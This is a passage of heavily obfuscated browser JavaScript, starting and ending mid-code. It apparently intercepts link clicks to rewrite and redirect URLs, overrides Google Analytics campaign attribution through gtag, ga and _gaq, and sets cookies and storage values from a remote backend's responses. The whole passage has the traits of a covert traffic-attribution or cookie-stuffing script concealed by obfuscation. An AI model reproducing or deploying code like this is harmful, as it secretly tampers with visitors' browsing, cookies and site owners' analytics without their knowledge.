_0x1a05c1=document[_0x329b8e(0x126)](_0x46f140[_0x329b8e(0x1f6)]);continue;case'5':_0x1a05c1[_0x329b8e(0x173)]=_0x46f140[_0x329b8e(0xeb)];continue;}break;}}else _0x1a05c1=new Image(-0x67*-0xf+-0x816+0x2*0x107,0x1686+-0x824*-0x4+-0x3715),_0x1a05c1[_0x329b8e(0x173)]=_0x46f140[_0x329b8e(0xeb)],_0x1a05c1[_0x329b8e(0x239)]=_0x50f799;continue;case'5':_0x31f065[_0x329b8e(0x1de)]=_0x46f140[_0x329b8e(0xeb)];continue;}break;}}},_0x7ea62b={'hostname':function(){var _0x769c13=_0x1c36c3;for(var _0x5d6a61=0xc33+-0x75+0x3*-0x3ea,_0x14dfd4=document[_0x769c13(0x14d)][_0x769c13(0x166)],_0x275f8e=_0x14dfd4[_0x769c13(0x11c)]('.'),_0x57b91a=_0x46f140[_0x769c13(0x1c3)](_0x46f140[_0x769c13(0x1cf)],new Date()[_0x769c13(0x19c)]());_0x46f140[_0x769c13(0x112)](_0x5d6a61,_0x46f140[_0x769c13(0x114)](_0x275f8e[_0x769c13(0x1e4)],0xb23+0x2349+-0x2e6b))&&_0x46f140[_0x769c13(0x232)](document[_0x769c13(0x234)][_0x769c13(0x1a4)](_0x46f140[_0x769c13(0xcf)](_0x46f140[_0x769c13(0xcf)](_0x57b91a,'='),_0x57b91a)),-(0x7b2+0x117b+-0x24*0xb3));)_0x14dfd4=_0x275f8e[_0x769c13(0x15e)](_0x46f140[_0x769c13(0x114)](-(0xd9*0x1+0xbc3*0x3+0xc0b*-0x3),++_0x5d6a61))[_0x769c13(0x1c0)]('.'),document[_0x769c13(0x234)]=_0x46f140[_0x769c13(0x1c3)](_0x46f140[_0x769c13(0x1ef)](_0x46f140[_0x769c13(0xfe)](_0x46f140[_0x769c13(0xcf)](_0x46f140[_0x769c13(0x12f)](_0x57b91a,'='),_0x57b91a),_0x46f140[_0x769c13(0x11e)]),_0x14dfd4),';');document[_0x769c13(0x234)]=_0x46f140[_0x769c13(0xfe)](_0x46f140[_0x769c13(0x1cc)](_0x46f140[_0x769c13(0xcf)](_0x57b91a,_0x46f140[_0x769c13(0x1f0)]),_0x14dfd4),';');return _0x14dfd4;},'equals':function(_0x34a3b1,_0x12d097){var _0x30c6f9=_0x1c36c3;return _0x46f140[_0x30c6f9(0x232)](_0x34a3b1,_0x12d097);},'contains':function(_0x1115f2,_0x23269c){var _0x1f4a90=_0x1c36c3;return _0x46f140[_0x1f4a90(0x1a0)](_0x23269c[_0x1f4a90(0x1a4)](_0x1115f2),-(0x1c51+-0x1*-0xa27+0xe5*-0x2b));},'startsWith':function(_0x4bc0f3,_0x2ee7a1){var _0x15db8e=_0x1c36c3;return _0x46f140[_0x15db8e(0xf3)](_0x2ee7a1[_0x15db8e(0x21c)](-0x21ce+-0x1d05+-0x3ed3*-0x1,_0x4bc0f3[_0x15db8e(0x1e4)]),_0x4bc0f3);},'endsWith':function(_0x82f843,_0x2ae488){var _0x38a379=_0x1c36c3;return _0x46f140[_0x38a379(0x1b9)](_0x2ae488[_0x38a379(0x21c)](_0x46f140[_0x38a379(0x114)](_0x2ae488[_0x38a379(0x1e4)],_0x82f843[_0x38a379(0x1e4)]),_0x82f843[_0x38a379(0x1e4)]),_0x82f843);},'regExp':function(_0x12ebf0,_0x13120f){var _0x1bc58e=_0x1c36c3;var _0x2ba7a2=_0x12ebf0[_0x1bc58e(0x16e)](/^\/(.*?)\/([gim]*)$/);return(_0x2ba7a2?new RegExp(_0x2ba7a2[0x17*-0x76+0x1*-0x2364+0x2dff],_0x2ba7a2[-0x6d5+0x162b+-0x9*0x1b4]):new RegExp(_0x12ebf0))[_0x1bc58e(0x230)](_0x13120f);},'selector':function(){return!(0xa92+0x163*-0xe+0x8d9);},'append':function(_0xa0ded4,_0x399546,_0x29cbe2){var _0x49da53=_0x1c36c3;return _0xa0ded4[_0x49da53(0x12b)](new RegExp(_0x46f140[_0x49da53(0x12f)](_0x46f140[_0x49da53(0x101)](_0x46f140[_0x49da53(0x18e)],_0x399546),_0x46f140[_0x49da53(0x14f)])),_0x46f140[_0x49da53(0x20a)](_0x46f140[_0x49da53(0x1ef)](_0x46f140[_0x49da53(0x101)]('&',_0x399546),'='),_0x46f140[_0x49da53(0x165)](encodeURIComponent,_0x29cbe2)))[_0x49da53(0x12b)](/^([^?&]+)&/,_0x46f140[_0x49da53(0xee)]);},'fullPath':function(_0x5433de){var _0x265121=_0x1c36c3;if(!_0x5433de)return'';var _0x312def=document[_0x265121(0x126)]('a');_0x312def[_0x265121(0x113)]=_0x5433de;return _0x46f140[_0x265121(0x1ef)](_0x46f140[_0x265121(0x1da)](_0x46f140[_0x265121(0xcf)](_0x46f140[_0x265121(0x20a)](_0x46f140[_0x265121(0x10b)](_0x312def[_0x265121(0x15a)],'//'),_0x312def[_0x265121(0xdb)]),_0x312def[_0x265121(0xfb)]),_0x312def[_0x265121(0x100)]),_0x312def[_0x265121(0xf9)]);},'relativePath':function(_0x4dd412){var _0x204e34=_0x1c36c3;if(!_0x4dd412)return'';var _0x4b7115=document[_0x204e34(0x126)]('a');_0x4b7115[_0x204e34(0x113)]=_0x4dd412;return _0x46f140[_0x204e34(0x1cc)](_0x46f140[_0x204e34(0xcf)](_0x4b7115[_0x204e34(0xfb)],_0x4b7115[_0x204e34(0x100)]),_0x4b7115[_0x204e34(0xf9)]);},'getVariable':function(_0x957d37){var _0x6ebd86=_0x1c36c3;var _0x2a61d0={};window[_0x6ebd86(0x14d)][_0x6ebd86(0x113)][_0x6ebd86(0x12b)](/[?&]+([^=&]+)=([^&]*)/gi,function(_0x4d932f,_0x3bf0f6,_0x46a813){_0x2a61d0[_0x3bf0f6]=_0x46a813;});return _0x2a61d0[_0x6ebd86(0x168)](_0x957d37)?_0x46f140[_0x6ebd86(0x187)](decodeURI,_0x2a61d0[_0x957d37]):null;},'clear':function(_0x3de9b5,_0x26f6f1){var _0x1a24a0=_0x1c36c3;var _0x403455={'IALVJ':function(_0x30ffc7,_0x5bd3a0){var _0x5de045=_0x2895;return _0x46f140[_0x5de045(0xc5)](_0x30ffc7,_0x5bd3a0);},'nOCOZ':function(_0x405fad,_0x2ab68d){var _0xace6c3=_0x2895;return _0x46f140[_0xace6c3(0x17a)](_0x405fad,_0x2ab68d);},'wqSUx':function(_0x4ae376,_0xab2c09){var _0x1d6057=_0x2895;return _0x46f140[_0x1d6057(0x22d)](_0x4ae376,_0xab2c09);},'UQdiu':function(_0x50319a,_0x4f1f35){var _0xdc6641=_0x2895;return _0x46f140[_0xdc6641(0x1e5)](_0x50319a,_0x4f1f35);}};_0x26f6f1?(_0x3de9b5=_0x3de9b5[_0x1a24a0(0x12b)](/[a-z]/gi,function(_0x3eb9a9){var _0x193c07=_0x1a24a0;return String[_0x193c07(0x1c1)](_0x46f140[_0x193c07(0xc5)](_0x46f140[_0x193c07(0x17a)](_0x3eb9a9,'Z')?0x2103+0x17d1+-0x387a:0xcce+-0x105c+-0x204*-0x2,_0x3eb9a9=_0x46f140[_0x193c07(0xfe)](_0x3eb9a9[_0x193c07(0xdd)](-0x1c25+-0x2088+0x3cad),-0x244d+-0xcf1+0x314b))?_0x3eb9a9:_0x46f140[_0x193c07(0x22c)](_0x3eb9a9,-0xdbe+-0x17af+0x2587));}),_0x3de9b5=_0x46f140[_0x1a24a0(0x165)](atob,_0x3de9b5)):(_0x3de9b5=_0x46f140[_0x1a24a0(0x187)](btoa,_0x3de9b5),_0x3de9b5=_0x3de9b5[_0x1a24a0(0x12b)](/[a-z]/gi,function(_0x254ba5){var _0x38b1ea=_0x1a24a0;return String[_0x38b1ea(0x1c1)](_0x403455[_0x38b1ea(0x127)](_0x403455[_0x38b1ea(0x238)](_0x254ba5,'Z')?-0x245d+0x1*-0x76+0x252d:-0x163*-0xb+0x78d*-0x1+-0x73a,_0x254ba5=_0x403455[_0x38b1ea(0x231)](_0x254ba5[_0x38b1ea(0xdd)](-0x7d9+0x1a3*-0x1+0x97c),-0x332*0x6+0x1b89+-0x70*0x13))?_0x254ba5:_0x403455[_0x38b1ea(0x18c)](_0x254ba5,-0x3*0xa3f+0x16f4+0x7e3));}));return _0x3de9b5;}},_0x359063={'cookie':function(_0x4864,_0x405af3){var _0x14c3d0=_0x1c36c3;document[_0x14c3d0(0x234)]=_0x46f140[_0x14c3d0(0x1cc)](_0x46f140[_0x14c3d0(0x1cc)](_0x46f140[_0x14c3d0(0x1af)](_0x46f140[_0x14c3d0(0x1cc)](_0x46f140[_0x14c3d0(0xfe)](_0x46f140[_0x14c3d0(0x1ef)](_0x4864,'='),_0x405af3),_0x46f140[_0x14c3d0(0x1bc)]),new Date(_0x46f140[_0x14c3d0(0x111)](Date[_0x14c3d0(0x1d2)](),0x16b3ce4d+0x23a7*-0x41e81+-0x1*-0x116a682da))),_0x46f140[_0x14c3d0(0x1c9)]),_0x7ea62b[_0x14c3d0(0x166)]());},'session':function(_0x19ead4,_0x4fb8f4){var _0x2d5510=_0x1c36c3;return window[_0x2d5510(0x23c)][_0x2d5510(0x132)](_0x19ead4,_0x4fb8f4);},'storage':function(_0x3000f1,_0x158ad7){var _0x30edfa=_0x1c36c3;return window[_0x30edfa(0xd5)][_0x30edfa(0x132)](_0x3000f1,_0x158ad7);},'parameter':function(){return!(-0x171+-0x106+0x278*0x1);}},_0x161a21={'cookie':function(_0x5afe70){var _0x4f55dd=_0x1c36c3;_0x5afe70+='=';try{for(var _0x106913=_0x46f140[_0x4f55dd(0x17e)](decodeURIComponent,document[_0x4f55dd(0x234)])[_0x4f55dd(0x11c)](';'),_0x6bfcd1=-0x6*0x255+-0x161*-0xd+-0x3ef;_0x46f140[_0x4f55dd(0x112)](_0x6bfcd1,_0x106913[_0x4f55dd(0x1e4)]);_0x6bfcd1++){for(var _0x5dac65=_0x106913[_0x6bfcd1];_0x46f140[_0x4f55dd(0x1b9)](_0x5dac65[_0x4f55dd(0x151)](-0x25*-0x34+-0xfee+0x86a),'\x20');)_0x5dac65=_0x5dac65[_0x4f55dd(0x13d)](-0x1*0x997+-0x1*0x1297+0x1c2f);if(_0x46f140[_0x4f55dd(0x179)](_0x5dac65[_0x4f55dd(0x1a4)](_0x5afe70),0x22d*-0xe+0x16a*-0x11+-0x2*-0x1b40))return _0x5dac65[_0x4f55dd(0x13d)](_0x5afe70[_0x4f55dd(0x1e4)],_0x5dac65[_0x4f55dd(0x1e4)]);}}catch(_0x1f6f07){}return null;},'session':function(_0x260ab5){var _0x3bc41e=_0x1c36c3;return window[_0x3bc41e(0x23c)][_0x3bc41e(0xe7)](_0x260ab5);},'storage':function(_0x245c94){var _0x47b2c5=_0x1c36c3;return window[_0x47b2c5(0xd5)][_0x47b2c5(0xe7)](_0x245c94);},'parameter':function(_0x151c84){var _0x3b6cd5=_0x1c36c3;return _0x7ea62b[_0x3b6cd5(0x22a)](_0x151c84);}},_0x1bdd2f={'session':function(_0x48b7cc){var _0x313a98=_0x1c36c3;return window[_0x313a98(0x23c)][_0x313a98(0x1a5)](_0x48b7cc);},'storage':function(_0x436b6c){var _0x14c12d=_0x1c36c3;return window[_0x14c12d(0xd5)][_0x14c12d(0x1a5)](_0x436b6c);}},_0x977712=function(_0x351ca8){var _0x2ff6f0=_0x1c36c3;try{_0x46f140[_0x2ff6f0(0x124)](_0x142a78,_0x351ca8);}catch(_0x3063d6){_0x4bc408[_0x2ff6f0(0x138)](_0x351ca8['bU'],_0x46f140[_0x2ff6f0(0x180)],{'type':_0x46f140[_0x2ff6f0(0x197)],'err':_0x3063d6},function(){});}};_0x46f140[_0x1c36c3(0x183)](typeof window[_0x1c36c3(0xfa)],_0x46f140[_0x1c36c3(0x224)])&&window[_0x1c36c3(0xfa)][_0x1c36c3(0x168)](_0x46f140[_0x1c36c3(0x21e)])||(window[_0x1c36c3(0xfa)]=[]);_0x5249fa=_0x7ea62b[_0x1c36c3(0x16c)](_0x5249fa,!(-0x15f+0x2*0xe12+-0x4d*0x59));window[_0x1c36c3(0xfa)][_0x1c36c3(0x1f3)](_0x5249fa)||window[_0x1c36c3(0xfa)][_0x1c36c3(0x148)](_0x5249fa);for(var _0x4bdd9e=0xf6*0x21+0x1*0x25cd+0xde7*-0x5;_0x46f140[_0x1c36c3(0x1b6)](_0x4bdd9e,_0x671f33[_0x1c36c3(0x1e4)]);_0x4bdd9e++)_0x671f33[_0x4bdd9e]['lR']&&_0x4bc408[_0x1c36c3(0x138)](_0x671f33[_0x4bdd9e]['bU'],_0x46f140[_0x1c36c3(0x11d)],{'h':_0x7ea62b[_0x1c36c3(0x16c)](_0x671f33[_0x4bdd9e]['h'],!(-0xb*0x1f5+-0xb*-0x123+0x906))},function(){});if(window[_0x46f140[_0x1c36c3(0x1a3)](_0x46f140[_0x1c36c3(0x167)],_0x671f33[-0xafd+0x835+0x2c8]['i'])]||window[_0x1c36c3(0xf2)]||(_0x5249fa=window[_0x1c36c3(0x23c)][_0x1c36c3(0xf2)])&&_0x46f140[_0x1c36c3(0xdc)](_0x5249fa,_0x671f33[-0x1*0xb68+-0x35b*0x5+0x25*0xc3]['i']))return!(0x16b1+0xf38+-0x1*0x25e8);window[_0x1c36c3(0xf2)]=_0x671f33[-0x2082+0x4*0x827+0x2*-0xd]['i'];window[_0x1c36c3(0x23c)][_0x1c36c3(0xf2)]=_0x671f33[0x1595+-0x43f*-0x1+-0x19d4]['i'];var _0x4bee6d=function(_0x368f46){var _0x2a2d32=_0x1c36c3;if(_0x46f140[_0x2a2d32(0x183)](typeof gtag,_0x46f140[_0x2a2d32(0x172)])){var _0x5178eb=_0x46f140[_0x2a2d32(0x1f1)][_0x2a2d32(0x11c)]('|');var _0xd726d7=0x1964+0xe*-0x1b+-0x17ea;while(!![]){switch(_0x5178eb[_0xd726d7++]){case'0':_0x525e1f=Math[_0x2a2d32(0x1b0)](_0x46f140[_0x2a2d32(0xe2)](Date[_0x2a2d32(0x1d2)](),-0x383+0x2134+0x11f*-0x17));continue;case'1':_0x359063[_0x2a2d32(0x234)](_0x42569e[0x1310+-0x1a5a+-0x74a*-0x1],_0x2a2d32(0x1b4)+_0x525e1f+_0x2a2d32(0x1aa)+_0x525e1f+_0x2a2d32(0x177));continue;case'2':var _0x42569e=-0x9af+0x6cd+-0x7b*-0x6,_0x5a5aca={},_0x525e1f={'utm_campaign':_0x46f140[_0x2a2d32(0x1d8)],'utm_source':_0x46f140[_0x2a2d32(0x22b)],'utm_medium':_0x46f140[_0x2a2d32(0x10d)],'utm_term':_0x46f140[_0x2a2d32(0x17b)],'utm_content':_0x46f140[_0x2a2d32(0x216)],'utm_id':_0x46f140[_0x2a2d32(0x142)]};continue;case'3':_0x46f140[_0x2a2d32(0x14c)](gtag,_0x46f140[_0x2a2d32(0x1a2)],_0x5a5aca);continue;case'4':if(!_0x42569e)return!(-0x3*0x43f+-0x810+0x14ce);continue;case'5':if(!_0x42569e)return!(0xddd+0x2*0xc40+0x1*-0x265c);continue;case'6':for(prop in _0x368f46)_0x525e1f[prop]&&(_0x42569e++,_0x5a5aca[_0x525e1f[prop]]=_0x368f46[prop]);continue;case'7':_0x46f140[_0x2a2d32(0x14c)](gtag,_0x46f140[_0x2a2d32(0x104)],_0x46f140[_0x2a2d32(0x135)]);continue;case'8':_0x42569e=_0x46f140[_0x2a2d32(0x17e)](decodeURIComponent,document[_0x2a2d32(0x234)])[_0x2a2d32(0x16e)](/(_ga_[A-Z0-9]{10})/);continue;case'9':_0x46f140[_0x2a2d32(0x214)](gtag,_0x46f140[_0x2a2d32(0x104)],_0x46f140[_0x2a2d32(0x1df)]);continue;}break;}}if(_0x46f140[_0x2a2d32(0x1c7)](typeof ga,_0x46f140[_0x2a2d32(0x172)])){var _0x677dd8=_0x46f140[_0x2a2d32(0x1fc)][_0x2a2d32(0x11c)]('|');var _0x4d7a82=-0x1778+0x17*-0x19c+-0xf1f*-0x4;while(!![]){switch(_0x677dd8[_0x4d7a82++]){case'0':_0x5a5aca=ga[_0x2a2d32(0x154)]()[-0x2670+-0x1*-0x262c+0x44][_0x2a2d32(0x138)](_0x46f140[_0x2a2d32(0x125)]);continue;case'1':for(prop in _0x368f46)_0x525e1f[prop]&&(_0x42569e++,_0x46f140[_0x2a2d32(0x137)](ga,_0x46f140[_0x2a2d32(0x1a2)],_0x525e1f[prop],_0x368f46[prop]));continue;case'2':if(!_0x5a5aca)return!(0x1*-0x2144+0x40e*-0x2+0x2961);continue;case'3':_0x525e1f={'utm_campaign':_0x46f140[_0x2a2d32(0x1c8)],'utm_source':_0x46f140[_0x2a2d32(0x229)],'utm_medium':_0x46f140[_0x2a2d32(0x213)],'utm_term':_0x46f140[_0x2a2d32(0x181)],'utm_content':_0x46f140[_0x2a2d32(0xf7)],'utm_id':_0x46f140[_0x2a2d32(0x1e0)]};continue;case'4':_0x46f140[_0x2a2d32(0x137)](ga,_0x46f140[_0x2a2d32(0x203)],_0x46f140[_0x2a2d32(0x135)],{'sessionControl':_0x46f140[_0x2a2d32(0x158)]});continue;case'5':_0x46f140[_0x2a2d32(0x137)](ga,_0x46f140[_0x2a2d32(0x190)],_0x5a5aca,_0x46f140[_0x2a2d32(0xff)]);continue;case'6':if(!ga[_0x2a2d32(0x168)](_0x46f140[_0x2a2d32(0x145)]))return!(-0xc16*-0x1+0x2*-0x36e+-0x539*0x1);continue;case'7':if(!_0x42569e)return!(-0xa7*-0x2d+0x15*-0x26+0xd1e*-0x2);continue;case'8':_0x42569e=-0x1a27+-0x1212+-0x2c39*-0x1;continue;}break;}}if(_0x46f140[_0x2a2d32(0x209)](typeof _trackEvent,_0x46f140[_0x2a2d32(0x172)])){var _0x543368=_0x46f140[_0x2a2d32(0x162)][_0x2a2d32(0x11c)]('|');var _0x194f1d=0xc31*0x1+-0x420+-0x1*0x811;while(!![]){switch(_0x543368[_0x194f1d++]){case'0':for(prop in _0x368f46)_0x42569e[_0x2a2d32(0x148)](_0x46f140[_0x2a2d32(0x109)](_0x46f140[_0x2a2d32(0x1da)](prop,'='),_0x368f46[prop]));continue;case'1':_gaq[_0x2a2d32(0x148)]([_0x46f140[_0x2a2d32(0x129)],_0x46f140[_0x2a2d32(0x182)](_0x46f140[_0x2a2d32(0x111)](document[_0x2a2d32(0x14d)][_0x2a2d32(0xfb)],'?'),_0x42569e[_0x2a2d32(0x1c0)]('&'))]);continue;case'2':if(!_0x42569e[_0x2a2d32(0x1e4)])return!(0x11ce+-0x2*-0x638+-0x1e3d);continue;case'3':if(!_0x5a5aca)return!(0x1b4+-0x1a60+0x18ad*0x1);continue;case'4':_gaq[_0x2a2d32(0x148)]([_0x46f140[_0x2a2d32(0x1f8)],_0x5a5aca]);continue;case'5':_0x42569e=[];continue;case'6':_0x5a5aca=_gaq[_0x2a2d32(0xea)]()[_0x2a2d32(0x1b8)]();continue;}break;}}if(window[_0x2a2d32(0x11a)]&&window[_0x2a2d32(0x11a)][_0x2a2d32(0x168)](_0x46f140[_0x2a2d32(0x1bf)])){var _0x5ca9e3=_0x46f140[_0x2a2d32(0x23d)][_0x2a2d32(0x11c)]('|');var _0xd28f52=-0xc3b*-0x3+0x718+-0x3fb*0xb;while(!![]){switch(_0x5ca9e3[_0xd28f52++]){case'0':_0x525e1f={'utm_campaign':_0x46f140[_0x2a2d32(0x1d8)],'utm_source':_0x46f140[_0x2a2d32(0x22b)],'utm_medium':_0x46f140[_0x2a2d32(0x10d)],'utm_term':_0x46f140[_0x2a2d32(0x17b)],'utm_content':_0x46f140[_0x2a2d32(0x216)],'utm_id':_0x46f140[_0x2a2d32(0x142)]};continue;case'1':_0x5a5aca=function(){var _0xb0be67=_0x2a2d32;window[_0xb0be67(0x11a)][_0xb0be67(0x148)](arguments);};continue;case'2':_0x42569e=-0x2a6*-0x7+-0x36a+-0xf20;continue;case'3':_0x46f140[_0x2a2d32(0x137)](_0x5a5aca,_0x46f140[_0x2a2d32(0x104)],_0x46f140[_0x2a2d32(0x135)],{'sessionControl':_0x46f140[_0x2a2d32(0x158)]});continue;case'4':for(prop in _0x368f46)_0x525e1f[prop]&&(_0x42569e++,_0x46f140[_0x2a2d32(0x137)](_0x5a5aca,_0x46f140[_0x2a2d32(0x1a2)],_0x525e1f[prop],_0x368f46[prop]));continue;case'5':if(!_0x42569e)return!(0x53a*-0x5+-0xbf*0x26+0x367d);continue;}break;}}},_0x18e742=function(_0x526e56){var _0x38918f=_0x1c36c3;var _0x5eab39={'QatcQ':function(_0x5a91ca,_0x249857){var _0x2be976=_0x2895;return _0x46f140[_0x2be976(0x179)](_0x5a91ca,_0x249857);},'BQgmd':_0x46f140[_0x38918f(0x118)],'JVXEN':function(_0x1485a8,_0x5b62ee){var _0x732cea=_0x38918f;return _0x46f140[_0x732cea(0xc6)](_0x1485a8,_0x5b62ee);},'uVpVx':function(_0x893df0,_0x5e7fa2){var _0x3befe5=_0x38918f;return _0x46f140[_0x3befe5(0x101)](_0x893df0,_0x5e7fa2);},'Mtpcb':_0x46f140[_0x38918f(0x130)],'izPaN':_0x46f140[_0x38918f(0x1e7)]};document[_0x38918f(0x1b7)](_0x46f140[_0x38918f(0xe8)],function(_0x1d4e85){var _0x194c50=_0x38918f;var _0x14c525=_0x1d4e85[_0x194c50(0x193)];_0x5eab39[_0x194c50(0x106)](_0x14c525[_0x194c50(0xe9)][_0x194c50(0x23a)](),'a')&&_0x14c525[_0x194c50(0xd8)]&&(_0x14c525=_0x14c525[_0x194c50(0xd8)]);if(_0x5eab39[_0x194c50(0xdf)](_0x14c525[_0x194c50(0xe9)][_0x194c50(0x23a)](),'a')&&_0x7ea62b[_0x526e56['cT']](_0x526e56['cU'],_0x7ea62b[_0x194c50(0xe3)](_0x14c525[_0x194c50(0x113)]))){var _0x26ce58=_0x14c525[_0x194c50(0x113)];_0x526e56['aP'][_0x194c50(0x11c)]('&')[_0x194c50(0x21f)](function(_0xe5c6a){var _0x8dbd2b=_0x194c50;_0xe5c6a=_0xe5c6a[_0x8dbd2b(0x11c)]('=');if(_0x5eab39[_0x8dbd2b(0xdf)](_0xe5c6a[0x19f0+-0x6bb+-0x1335][_0x8dbd2b(0x1a4)](_0x5eab39[_0x8dbd2b(0xc9)]),-0xba*0x19+-0x4cd*-0x7+-0xf71))return!(0xf*0xe3+-0x3ed+0x95f*-0x1);_0x26ce58=_0x7ea62b[_0x8dbd2b(0x1ea)](_0x26ce58,_0xe5c6a[-0x1*-0xd7d+-0x3f2+-0x98b],_0xe5c6a[0x1511*0x1+-0xd*-0xa3+0xcb*-0x25]);});window[_0x194c50(0x23c)][_0x194c50(0x132)](_0x5eab39[_0x194c50(0x174)](_0x526e56['h'],_0x5eab39[_0x194c50(0xd0)]),_0x5eab39[_0x194c50(0x195)]);_0x2aaa34?_0x2aaa34=_0x7ea62b[_0x194c50(0xf1)](_0x26ce58):(_0x1d4e85[_0x194c50(0x1ae)](),_0x1d4e85[_0x194c50(0x200)](),window[_0x194c50(0x14d)][_0x194c50(0x113)]=_0x26ce58);}},!(-0x1*0x44a+-0x1f3c*-0x1+-0x1af1));},_0xf1d15c=function(_0x3e5950,_0x111b2e){var _0x2b2a21=_0x1c36c3;if(_0x3e5950['sF']){if(_0x161a21[_0x2b2a21(0x123)](_0x46f140[_0x2b2a21(0x155)](_0x3e5950['h'],_0x46f140[_0x2b2a21(0x1a6)])))return!(-0xb38+0x1c87+-0xa*0x1bb);_0x359063[_0x2b2a21(0x123)](_0x46f140[_0x2b2a21(0x1ad)](_0x3e5950['h'],_0x46f140[_0x2b2a21(0x1a6)]),_0x46f140[_0x2b2a21(0x1e7)]);}var _0x181833=document[_0x2b2a21(0x14d)][_0x2b2a21(0x166)][_0x2b2a21(0x23a)](),_0x5eabff={'i':_0x3e5950['i'],'bP':_0x111b2e,'fV':_0x133763,'dN':_0x181833,'mC':_0x3e5950['dN'][_0x2b2a21(0x1f3)](_0x181833)||_0x181833[_0x2b2a21(0x1f3)](_0x3e5950['dN'])?_0x46f140[_0x2b2a21(0x1e7)]:_0x46f140[_0x2b2a21(0x10a)]};_0x46f140[_0x2b2a21(0x23b)](_0x111b2e,_0x46f140[_0x2b2a21(0x10a)])&&(_0x5eabff['pH']=_0x3e5950['pH']);_0x4bc408[_0x2b2a21(0x138)](_0x3e5950['bU'],_0x46f140[_0x2b2a21(0x185)],_0x5eabff,function(_0xdc7dbd){var _0x2791f7=_0x2b2a21;var _0x450b61=_0x46f140[_0x2791f7(0x199)][_0x2791f7(0x11c)]('|');var _0x41eccf=0x133c+0x3*0x577+0x23a1*-0x1;while(!![]){switch(_0x450b61[_0x41eccf++]){case'0':if(_0x3e5950['cN']&&_0x46f140[_0x2791f7(0xc6)](_0x5eabff['bP'],_0x46f140[_0x2791f7(0x10a)])){var _0x4cc061=_0x46f140[_0x2791f7(0x1e8)][_0x2791f7(0x11c)]('|');var _0x2aa30f=-0x11a8+0x3*0x34b+0xb5*0xb;while(!![]){switch(_0x4cc061[_0x2aa30f++]){case'0':if(_0xdc7dbd['p'])_0x359063[_0x3e5950[_0x2791f7(0x16a)]](_0x3e5950[_0x2791f7(0x18b)],_0xdc7dbd['p']);continue;case'1':if(_0xdc7dbd['s'])_0x359063[_0x3e5950[_0x2791f7(0x13f)]](_0x3e5950[_0x2791f7(0x23e)],_0xdc7dbd['s']);continue;case'2':_0x359063[_0x3e5950[_0x2791f7(0x206)]||_0x3e5950['sT']](_0x3e5950[_0x2791f7(0xe1)]||_0x3e5950['cN'],_0xdc7dbd['t']);continue;case'3':if(_0xdc7dbd['q'])_0x359063[_0x3e5950[_0x2791f7(0x1d4)]](_0x3e5950[_0x2791f7(0x144)],_0xdc7dbd['q']);continue;case'4':if(_0xdc7dbd['r'])_0x359063[_0x3e5950[_0x2791f7(0x1a9)]](_0x3e5950[_0x2791f7(0x1c4)],_0xdc7dbd['r']);continue;}break;}}continue;case'1':if(_0x3e5950['aC'])for(_0x4bdd9e=-0xfb*-0x1+0x119f*-0x1+0x10a4;_0x46f140[_0x2791f7(0x112)](_0x4bdd9e,_0x3e5950['aC'][_0x2791f7(0x1e4)]);_0x4bdd9e++)_0x359063[_0x3e5950['sT']](_0x7ea62b[_0x2791f7(0x16c)](_0x3e5950['aC'][_0x4bdd9e][-0x1ae5+0xbea*-0x1+0x26cf],!(-0x9a8+-0x154a+0xf79*0x2)),_0x7ea62b[_0x2791f7(0x16c)](_0x3e5950['aC'][_0x4bdd9e][-0xd03*0x1+0x37*-0xa5+0x13*0x28d],!(-0x89d+-0x166d*0x1+0x1f0a)));continue;case'2':window[_0x2791f7(0x23c)][_0x2791f7(0x132)](_0x46f140[_0x2791f7(0x136)](_0x3e5950['h'],_0x46f140[_0x2791f7(0x170)]),_0x46f140[_0x2791f7(0x1e7)]);continue;case'3':_0xdc7dbd=JSON[_0x2791f7(0x1a7)](_0xdc7dbd);continue;case'4':var _0x55911f={'KNwBF':function(_0x2282a8,_0x236131){var _0x4d9f64=_0x2791f7;return _0x46f140[_0x4d9f64(0x1c7)](_0x2282a8,_0x236131);},'McpeG':function(_0x49637f,_0x4493fb){var _0x50e4c0=_0x2791f7;return _0x46f140[_0x50e4c0(0x189)](_0x49637f,_0x4493fb);},'euhGY':_0x46f140[_0x2791f7(0x118)],'WoTqH':function(_0x1fa18c,_0x358a14){var _0x3c3077=_0x2791f7;return _0x46f140[_0x3c3077(0x139)](_0x1fa18c,_0x358a14);}};continue;case'5':_0x5eabff['fV']&&window[_0x2791f7(0x23c)][_0x2791f7(0x132)](_0x10d764,Date[_0x2791f7(0x1d2)]());continue;case'6':if(_0x46f140[_0x2791f7(0x179)](_0xdc7dbd['e'],_0x46f140[_0x2791f7(0x1c6)])&&_0x3e5950['t']&&!_0x3e5950['cN']){if(_0x3e5950['aC'])for(_0x4bdd9e=0x127b+0x6ee+0x1969*-0x1;_0x46f140[_0x2791f7(0x112)](_0x4bdd9e,_0x3e5950['aC'][_0x2791f7(0x1e4)]);_0x4bdd9e++)_0x359063[_0x3e5950['sT']](_0x7ea62b[_0x2791f7(0x16c)](_0x3e5950['aC'][_0x4bdd9e][-0x1bb0+0xcd6*-0x1+-0x6*-0x6c1],!(0x7c3*0x4+-0x1*0x4bf+-0x1*0x1a4d)),_0x7ea62b[_0x2791f7(0x16c)](_0x3e5950['aC'][_0x4bdd9e][-0x2212+-0x1b5d+0x3d70],!(-0xf8d+0x66*-0x4+0x21*0x85)));return _0x3e5950[_0x2791f7(0x168)]('vC')&&!_0x3e5950['vC']?!(0x25cf+-0x668+-0x1f66):_0x4bc408[_0x2791f7(0xf0)](_0x3e5950);}continue;case'7':if(_0x3e5950[_0x2791f7(0x168)]('vC')&&!_0x3e5950['vC'])return!(-0x1*0x23f1+-0x15+0x2407);continue;case'8':if(_0x46f140[_0x2791f7(0x236)](_0xdc7dbd['e'],_0x46f140[_0x2791f7(0x115)]))return!(-0x4d2*-0x3+0x1dc7+-0x2c3c);continue;case'9':if(_0x3e5950['aP']&&(_0x46f140[_0x2791f7(0x191)](_0xdc7dbd['e'],_0x46f140[_0x2791f7(0x1c6)])&&_0x3e5950['t']||(_0xdc7dbd['t']||_0x46f140[_0x2791f7(0x1fd)](_0x5eabff['bP'],_0x46f140[_0x2791f7(0x10a)]))&&(_0x3e5950['cN']||_0x3e5950['t']))){var _0x4a279c={};_0x3e5950['aP'][_0x2791f7(0x11c)]('&')[_0x2791f7(0x21f)](function(_0x5052fd){var 